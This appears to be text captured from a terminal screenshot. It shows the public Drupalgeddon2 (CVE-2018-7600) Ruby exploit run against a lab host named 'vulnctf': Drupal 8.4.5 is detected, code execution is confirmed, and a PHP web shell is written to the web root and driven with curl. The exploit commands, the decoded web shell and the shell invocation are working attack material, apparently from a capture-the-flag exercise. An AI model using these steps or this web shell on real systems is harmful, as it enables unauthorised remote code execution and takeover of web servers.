 1 2 3 4 15:18
yas@MSI: /usr/share/payloadsallthethings/CVE Exploits
File Actions Edit View Help
Screenshot taken
View image
┌──(yas㉿MSI)-[/usr/share/payloadsallthethings/CVE Exploits]
└─$ locate Drupalgeddon2
/usr/share/payloadsallthethings/CVE Exploits/Drupalgeddon2 CVE-2018-7600.rb
┌──(yas㉿MSI)-[/usr/share/payloadsallthethings/CVE Exploits]
└─$ cd '/usr/share/payloadsallthethings/CVE Exploits/'
┌──(yas㉿MSI)-[/usr/share/payloadsallthethings/CVE Exploits]
└─$ ruby Drupalgeddon2\ CVE-2018-7600.rb
Usage: ruby drupalggedon2.rb <target>
ruby drupalgeddon2.rb https://example.com
┌──(yas㉿MSI)-[/usr/share/payloadsallthethings/CVE Exploits]
└─$ ruby Drupalgeddon2\ CVE-2018-7600.rb http://vulnctf
[*] --==[::#Drupalggedon2::]==--
[*] Target : http://vulnctf/
[!] MISSING: http://vulnctf/CHANGELOG.txt (404)
[+] Found  : http://vulnctf/core/CHANGELOG.txt (200)
[+] Drupal!: 8.4.5
[*] Testing: Code Execution
[*] Payload: echo ETBFJNFF
[+] Result : ETBFJNFF<span class="ajax-new-content"></span>
[+] Good News Everyone! Target seems to be exploitable (Code execution)! w00hooOO!
[*] Testing: File Write To Web Root (./)
[*] Payload: echo PD9waHAgaWYoIGlzc2V0KCAkX1JFUVVFU1RbJ2MnXSApICkgeyBzeXN0ZW0oICRfUkVRVUVTVFsnYyddIC4gJyAyPiYxJyApOyB9 | base64 -d | tee ./s.php
[+] Result : <?php if( isset( $_REQUEST['c'] ) ) { system( $_REQUEST['c'] . ' 2>&1' ); }<span class="ajax-new-content"></span>
[+] Very Good News Everyone! Wrote to the web root! Waayheeeey!!!
[*] Fake shell:   curl 'http://vulnctf/s.php' -d 'c=whoami'
Vulnctf>>